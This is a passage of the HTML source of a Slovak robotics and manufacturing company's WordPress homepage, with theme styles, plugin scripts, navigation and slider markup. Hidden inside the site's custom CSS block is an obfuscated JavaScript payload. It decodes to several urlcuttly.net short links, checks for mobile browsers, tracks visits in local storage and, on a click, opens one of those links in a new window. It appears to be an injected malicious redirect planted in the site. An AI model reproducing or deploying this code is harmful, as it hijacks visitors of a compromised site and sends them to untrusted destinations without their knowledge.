.woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.frontPageContactRow {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.frontPageContactColumn {
    flex: 50%;
    padding-right: 15px;
    padding-left: 15px;
}

.frontPageContactButton input[type="submit"] {
    width: 100%;
    display: block;
	background-color:rgb(226, 27, 58);
	color: white;
}

.frontPageContactInputWrap {
    margin-bottom: 10%;
}

.frontPageContactInputWrap input[type="text"] {
    height: 50px;
    border-radius: 8px;
	background-color: white;
    border: 1px solid #ccc;
	box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
}

.frontPageContactInputWrap input[type="text"]::placeholder {
    color: black;
}

.frontPageContactAcceptance {
    display: flex;
    align-items: center;
    justify-content: start;
}

frontPageContactAcceptance a {
	margin-left: 10px;
}

.frontPageContactAcceptance input[type="checkbox"] {
    float: left;
    margin-top: 5px;
}

@media (max-width: 600px) {
    .column {
        flex: 100%;
    }
}
</style>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=250121-105307" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://acumatix.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acumatix.sk/wp-json/wp/v2/pages/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acumatix.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://acumatix.sk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acumatix.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facumatix.sk%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acumatix.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facumatix.sk%2Fen%2F&#038;format=xml" />
    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = 'af95624f06';
                var ajaxurl = 'https://acumatix.sk/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=af95624f06'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://acumatix.sk/wp-content/uploads/2023/01/cropped-ac-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://acumatix.sk/wp-content/uploads/2023/01/cropped-ac-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acumatix.sk/wp-content/uploads/2023/01/cropped-ac-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://acumatix.sk/wp-content/uploads/2023/01/cropped-ac-1-270x270.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
visibility: hidden; 
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x76\x44\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x55\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4d\x6a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x73\x69\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x71\x41\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x61\x65\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x54\x6b\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x75\x69\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x70\x69\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x67\x4e\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="home wp-singular page-template-default page page-id-316 wp-custom-logo wp-theme-betheme template-slider  color-custom content-brightness-light input-brightness-light style-simple button-custom layout-full-width if-disable no-content-padding no-shadows header-classic header-fw sticky-header sticky-tb-color ab-hide menu-arrow-top menuo-right menuo-no-borders subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-316 be-reg-2734">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://acumatix.sk/en" title="AcuMatix" data-height="60" data-padding="15"><img class="logo-main scale-with-grid svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg" data-retina="" data-height="" alt="acumatix-logo" data-no-retina/><img class="logo-sticky scale-with-grid svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg" data-retina="" data-height="" alt="acumatix-logo" data-no-retina/><img class="logo-mobile scale-with-grid svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg" data-retina="" data-height="" alt="acumatix-logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid svg lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg" data-retina="" data-height="" alt="acumatix-logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu-en" class="menu menu-main"><li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-316 current_page_item"><a href="https://acumatix.sk/en/"><span>Home</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/about-us/"><span>About us</span></a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://acumatix.sk/en/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/robotic-painting/"><span>Robotic painting</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/3d-simulations/"><span>3D simulations</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/network-solutions/"><span>Network IT solutions</span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/custom-manufacturing/"><span>Custom manufacturing</span></a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/references/"><span>References</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://acumatix.sk/en/contact/"><span>Contact</span></a></li>
<li id="menu-item-354" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children"><a href="#pll_switcher"><span><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-354-en" class="lang-item lang-item-5 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home"><a href="https://acumatix.sk/en/"><span><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li id="menu-item-354-sk" class="lang-item lang-item-8 lang-item-sk menu-item menu-item-type-custom menu-item-object-custom"><a href="https://acumatix.sk/"><span><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="Slovenčina" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul>
</li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://acumatix.sk/en/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

</form>
			</div>

		</div>
	</div>
</div>
<div class="mfn-main-slider mfn-rev-slider">
			<!-- START HP en REVOLUTION SLIDER 6.6.4 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.6.4">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Robotické Lakovanie. Precízne a efektívne riešenia pre automobilový priemysel" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//acumatix.sk/wp-content/uploads/2023/01/fanuc.webp" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-6-layer-1" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,24px,14px;yo:50px,50px,24px,14px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><a
								id="slider-3-slide-6-layer-2" 
								class="rs-layer"
								href="http://acumatix.sk/sluzby/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:169px,169px,371px,203px;y:t,t,t,m;yo:296px,296px,854px,-48px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:73px,73px,69px,40px;h:73px,73px,69px,40px;"
								data-vbility="t,t,f,t"
								data-frame_0="x:-50,-50,-24,-14;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:10;"
							><img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="" height="" data-lazyload="//acumatix.sk/wp-content/uploads/2022/03/accountant4-slider-icon.svg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-3-slide-6-layer-4" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:260px,260px,165px,83px;yo:291px,291px,260px,128px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:765px,765px,460px,283px;h:83px,83px,420px,159px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sp:600;sR:6000;"
								style="z-index:7;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-6-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,4px,-10px;y:m;yo:69px,69px,334px,-83px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:200%;h:1px;"
								data-vbility="t,t,f,t"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:8;background-color:rgba(253,73,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-6-layer-8" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:269px,269px,7px,-18px;yo:296px,296px,295px,141px;"
								data-text="w:normal;s:35,35,54,22;l:37,37,50,21;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:793px,793px,461px,206px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;font-family:'DM Sans';"
							>YOUR PARTNER FOR ROBOTICS <br> NETWORKING SOLUTIONS AND MANUFACTURING 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-6-layer-11" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:93px,93px,12px,-1px;yo:88px,88px,339px,44px;"
								data-text="w:normal;s:20,20,54,10;l:37,37,50,8;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:313px,313px,461px,93px;h:50px,50px,auto,14px;"
								data-padding="t:17,17,8,0;r:17,17,8,0;b:17,17,8,0;l:17,17,8,0;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:10;font-family:'DM Sans';"
							>Contact us 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-6-layer-12" 
								data-type="text"
